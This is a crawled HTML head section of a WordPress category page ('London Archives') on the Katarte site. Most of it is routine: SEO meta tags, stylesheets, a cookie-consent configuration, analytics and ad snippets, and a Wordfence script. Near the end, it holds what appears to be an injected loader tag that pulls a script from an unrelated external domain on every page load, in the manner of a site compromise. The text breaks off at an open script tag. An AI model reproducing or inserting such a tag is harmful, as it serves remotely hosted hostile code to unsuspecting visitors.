

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.katarte.net/london/
body_size: 86671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.katarte.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.katarte.net/wp-content/uploads/2013/07/favicon1.ico">
<!-- This site is optimized with the Yoast SEO Premium plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>London Archives | Katarte</title>
<link rel="canonical" href="https://www.katarte.net/london/" />
<link rel="publisher" href="https://plus.google.com/u/0/b/102213898395153843708/+KatarteNet/posts"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="London Archives | Katarte" />
<meta property="og:url" content="https://www.katarte.net/london/" />
<meta property="og:site_name" content="Katarte" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="London Archives | Katarte"/>
<meta name="twitter:site" content="@katarte_"/>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Katarte &raquo; Feed" href="https://www.katarte.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katarte &raquo; Comments Feed" href="https://www.katarte.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katarte &raquo; London Category Feed" href="https://www.katarte.net/london/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.katarte.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=35329bc9c4757ee6ace3c34cfcd316ad"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.katarte.net/wp-includes/css/dist/block-library/style.min.css?ver=35329bc9c4757ee6ace3c34cfcd316ad' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.katarte.net/wp-includes/css/classic-themes.min.css?ver=35329bc9c4757ee6ace3c34cfcd316ad' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdpr-simpliza-css' href='https://www.katarte.net/wp-content/plugins/GDPR-Simpliza/public/css/gdpr-simpliza-public.css?ver=1769575120' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.katarte.net/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.katarte.net/wp-content/themes/katarte/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.katarte.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.katarte.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.katarte.net/wp-content/plugins/GDPR-Simpliza/public/js/gdpr-simpliza-public.js?ver=1769575120' id='gdpr-simpliza-js'></script>
<link rel="https://api.w.org/" href="https://www.katarte.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.katarte.net/wp-json/wp/v2/categories/1952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.katarte.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.katarte.net/wp-includes/wlwmanifest.xml" />

<!-- Google Tag Manager by gdpr cookie plugin //analytics-->
<script type="opt-in" data-type="application/javascript" data-name="targeting-advertising">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8DZNDB');</script>
<!-- End Google Tag Manager -->

<!-- Google Adsense GDPR -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0667130240233266",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Adsense GDPR -->




<script type="text/javascript">
var GTM_UA = 'GTM-P8DZNDB';
var lang = 'en';
    var href = window.location.href;
    window.orejimeConfig = {
    privacyPolicy: "https://www.katarte.net/",
    lang: lang, // en
    translations: {},
    debug: false,
     translations: {
         en: {
            consentModal: {
              description: "This panel allows you to express your consent preferences to the tracking technologies we adopt and offer the features described below.",
            },
            "functional-cookies": {
            title: "Functional cookies",
            description: "Analytical cookies and technologies help us understand how people interact with our website. This helps us improve our website, apps, and communications, and helps us show you interesting and relevant content.",
            },
            "analytics": {
            title: "Cookies for behavior analysis ",
            description: "Analytical cookies and technologies help us understand how people interact with our website. This helps us improve our website, apps, and communications, and helps us show you interesting and relevant content.",
            },
            "targeting-advertising": {
            title: "Targeting and advertising cookies",
            description: "We and other trusted partners collect information about user journeys through cookies and other tracking technologies to deliver relevant sponsored content about our products.",
            },
            "external-tracker": {
              description: "Example of an external tracking script that sets a dummy cookie",
            },
            "always-on": {
              description: "This example app will not set any cookie",
            },
            "disabled-by-default": {
              description: "This example app will not set any cookie",
            },
            purposes: {
              analytics: "Analytics",
              security: "Security",
              ads: "Targeting",
              browsing: "Browsing"
            },
            categories: {
              example: {
                description: 'These cookies are essential to provide you with services available through our website and to enable you to use certain features of the  website.'
              },
              "third-party": {
                description: 'These cookies are used to collect information to analyze the traffic to our website and how visitors are using the website.'
              }
            }
          },
         it:{
            consentModal: {
              description: "Questo pannello consente di esprimere le proprie preferenze di consenso alle tecnologie di tracciamento che adottiamo ed offrire le funzionalità sotto descritte.",
            },
            "functional-cookies": {
            title: "Cookie funzionali",
            description: "Cookie di base necessari per la navigazione.",
            },
            "analytics": {
            title: "Cookies di analisi del comportamento",
            description: "Cookie e tecnologie di analisi ci aiutano a capire come le persone interagiscono con il sito Web. Questo ci aiuta a migliorare il servizio fornito ed a proporre contenuti pertinenti.",
            },
            "targeting-advertising": {
            title: "Cookies di targeting e pubblicità",
            description: "Noi e partner di fiducia raccogliamo informazioni sui comportamenti degli utenti attraverso cookie e altre tecnologie di tracciamento per fornire contenuti sponsorizzati pertinenti.",
            },
            "external-tracker": {
              description: "Esempio di uno script di tracciamento esterno che imposta un cookie fittizio",
            },
            purposes: {
            analytics: "analisi",
            security: "sicurezza",
            ads: "targeting",
            browsing: "navigazione",
            },
            categories: {
              example: {
                title: 'Cookies necessari',
                description: 'Questi cookie sono essenziali per fornirti i servizi disponibili sul sito Web e per consentire di utilizzare alcune specifiche funzionalità.'
              },
              "third-party": {
                title: 'Cookies di analisi',
                description: 'Questi cookie vengono utilizzati per raccogliere informazioni per analizzare il traffico verso il sito Web e il modo in cui i visitatori utilizzano il sito Web.'
              }
            },
          accept: "Accetta",
          acceptAll: "Accetta tutto",
          declineAll: "Declina tutto",
          enabled: "abilitato",
          disabled: "disabilitato",
         },
         
         
        de:{
          "analytics": {
              description: "Beispiel für ein Inline-Tracking-Skript, das ein Dummy-Cookie setzt",
            },
            "external-tracker": {
              description: "Beispiel für ein externes Tracking-Skript, das ein Dummy-Cookie setzt",
            },
            "always-on": {
              description: "Diese Beispielanwendung setzt keine Cookies",
            },
            "disabled-by-default": {
              description: "Diese Beispielanwendung setzt keine Cookies",
            },
           accept: "Akzeptieren",
           acceptAll: "Alle Anwendungen akzeptieren,",
           declineAll: "Alle Anwendungen ablehnen",
           enabled: "Aktiviert",
           disabled: "deaktiviert",
            categories: {
              example: {
                description: 'Die Anwendungen können in Kategorien eingeteilt werden, damit die Nutzer ihre Verwendung besser verstehen.'
              },
              "third-party": {
                description: 'Dies sind gefälschte Anwendungen von Drittanbietern.'
              }
            },
            purposes: {
                analytics: "Analytik",
                security: "Sicherheit",
                ads: "Anzeigen"
            },
            poweredBy: "Realisiert mit Orejime",
         },
         fr:{
          "analytics": {
              description: "Exemple d'un script de suivi en ligne qui définit un cookie factice",
            },
            "external-tracker": {
              description: "Exemple d'un script de suivi externe qui définit un cookie factice",
            },
            "always-on": {
              description: "Cet exemple d'application n'installera aucun cookie",
            },
            "disabled-by-default": {
              description: "Cet exemple d'application n'installera aucun cookie",
            },
          categories: {
              example: {
                description: 'Die Anwendungen können in Kategorien eingeteilt werden, damit die Nutzer ihre Verwendung besser verstehen.'
              },
              "third-party": {
                description: 'Dies sind gefälschte Anwendungen von Drittanbietern.'
              }
            },
            purposes: {
                analytics: "Analytique",
                security: "sécurité",
                ads: "annonces"
            },
         },
         hu:{
           "analytics": {
              description: "Példa egy online nyomkövető szkriptre, amely beállít egy dummy sütit",
            },
            "external-tracker": {
              description: "Példa egy külső nyomkövető szkriptre, amely egy dummy sütit állít be",
            },
            "always-on": {
              description: "Ez a példaalkalmazás nem állít be semmilyen sütit",
            },
            "disabled-by-default": {
              description: "Ez a példaalkalmazás nem állít be semmilyen sütit",
            },
            purposes: {
              analytics: "analitika",
              security: "biztonság",
              ads: "hirdetések"
            },
            categories: {
              example: {
                description: 'Az alkalmazások kategóriákba sorolhatók, hogy a felhasználók jobban megértsék használatukat.'
              },
              "third-party": {
                description: 'Ezek hamis harmadik féltől származó alkalmazások.'
              }
            },
          accept: "elfogadja",
          acceptAll: "fogadj el mindent,",
          declineAll: "csökkenés Minden",
          enabled: "engedélyezve",
          disabled: "fogyatékkal",
          poweredBy: "Az Orejime által üzemeltetett",  
         },
         nb:{
          "analytics": {
              description: "Eksempel på et innebygd sporingsskript som angir en dummy-informasjonskapsel",
            },
            "external-tracker": {
              description: "Eksempel på et eksternt sporingsskript som angir en dummy-informasjonskapsel",
            },
            "always-on": {
              description: "Dette eksempelet app vil ikke sette noen cookie",
            },
            "disabled-by-default": {
              description: "Dette eksempelet app vil ikke sette noen cookie",
            },
            purposes: {
              analytics: "Analytics",
              security: "sikkerhet",
              ads: "Annonser"
            },
            categories: {
              example: {
                description: 'Programmer kan grupperes i kategorier for å hjelpe brukerne med å forstå bruken av dem bedre.'
              },
              "third-party": {
                description: 'Dette er falske tredjepartsapplikasjoner.'
              }
            },
          accept: "godta",
          acceptAll: "godta alle",
          declineAll: "avslå alle",
          enabled: "Aktivert",
          disabled: "ufør",
          },
         nl:{
           "analytics": {
              description: "Voorbeeld van een inline-trackingscript dat een dummy-cookie plaatst",
            },
            "external-tracker": {
              description: "Voorbeeld van een extern tracking-script dat een dummy-cookie plaatst",
            },
            "always-on": {
              description: "Deze voorbeeld app zal geen cookie plaatsen",
            },
            "disabled-by-default": {
              description: "Deze voorbeeld app zal geen cookie plaatsen",
            },
            purposes: {
              analytics: "analyse",
              security: "beveiliging",
              ads: "advertenties"
            },
            categories: {
              example: {
                description: 'Toepassingen kunnen worden gegroepeerd in categorieën om gebruikers een beter inzicht te geven in hun gebruik.'
              },
              "third-party": {
                description: 'Dit zijn valse toepassingen van derden.'
              }
            }
         },
        ro:{
          "analytics": {
              description: "Exemplu de script de urmărire în linie care setează un cookie fictiv",
            },
            "external-tracker": {
              description: "Exemplu de script de urmărire externă care setează un cookie fictiv",
            },
            "always-on": {
              description: "Această aplicație de exemplu nu va seta niciun cookie",
            },
            "disabled-by-default": {
              description: "Această aplicație de exemplu nu va seta niciun cookie",
            },
            purposes: {
              analytics: "analiză",
              security: "securitate",
              ads: "anunțuri"
            },
            categories: {
              example: {
                description: 'Aplicațiile pot fi grupate în categorii pentru a-i ajuta pe utilizatori să înțeleagă mai bine utilizarea lor.'
              },
              "third-party": {
                description: 'Acestea sunt aplicații terțe false.'
              }
            },
          accept: "acceptă",
          acceptAll: "accepta toate",
          declineAll: "declina toate",
          enabled: "activat",
          disabled: "dezactivat",
        },  
    }, 
         apps: [
          {
            name: "functional-cookies",
            title: "Functional cookies",
            purposes: ["browsing"],
            required: true
          },

          {
            name: "analytics",
            title: "Tracking cookies",
            purposes: ["analytics"],
            cookies: ["inline-tracker"],
            default: false,
                cookies: [
                        "_ga",
                        "_gat",
                        "_gid",
                        "__utma",
                        "__utmb",
                        "__utmc",
                        "__utmt",
                        "__utmz",
                    "_gat_gtag_" + GTM_UA,
                    "_gat_" + GTM_UA
                ],
          },
          {
            name: "targeting-advertising",
            title: "Targeting and advertising cookies",
            purposes: ["ads"],
            default: false,
cookies: [
                        "__gads",
                        "__gpi",
                        "__gpi_optout",
                        "DSID",
                        "test_cookie",
                        "id",
                        "GED_PLAYLIST_ACTIVITY",
                        "ACLK_DATA",
                ],
          },

        ],
        categories: [
          {
            name: "example",
            title: "Required cookies",
            apps: ["functional-cookies"]
          },
          {
            name: "third-party",
            title: "Tracking cookies",
            apps: ["analytics","targeting-advertising"]
          }
        ]     
}
</script>
<script  type="opt-in" data-type="application/javascript" data-name="inline-tracker">          
           function setCookie(name, value, days) {
            console.log("This is an example of an inline tracking script.")
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            //we set a tracking cookie as an example
            setCookie("inline-tracker", "foo", 120);
</script>
  <style type="text/css">
    /*.orejime-Modal-footer .orejime-Button  {
      background-color: #000000 !important;
    }*/
    .orejime-Button--save,.orejime-Button--accept{
       background-color: #000000;
    }
.orejime-AppItem-input:checked + .orejime-AppItem-label .orejime-AppItem-slider {
    background-color: #000000;
}
  </style>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.katarte.net/?wordfence_lh=1&hid=B17BB342C51F0B4206422EF08DEBC5AA');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
